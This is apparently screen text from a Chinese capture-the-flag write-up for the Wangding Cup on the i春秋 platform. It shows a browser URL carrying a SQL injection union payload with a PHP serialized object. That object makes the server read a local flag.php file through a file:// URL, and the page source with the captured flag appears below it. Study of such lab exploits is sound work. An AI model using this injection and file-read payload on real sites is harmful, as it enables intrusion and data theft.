 data:... - Mozilla Firefox
【i春秋】-专注网络... × "网鼎杯"网络安全大... × 比赛关卡-网鼎杯网络... × User × data:... × 首选项 × +
view-source:data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s3YjY1NzM3Zi04NzA4LTQ2ZmYtODhmO 搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://2c6dbea9a1114dadbb637cd6762654d01539b366984d4066.game.ichunqiu.com/view.php?no=0/**/union/**/select 1,2,3,'O:8:"UserInfo":3:
{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
Enable Post data Enable Referrer
1 <?php
2
3 $flag = "flag{7b65737f-8708-46ff-88f8-0068c6859a2c}";
4 exit(0);
5
https://blog.csdn.net/qq_42196196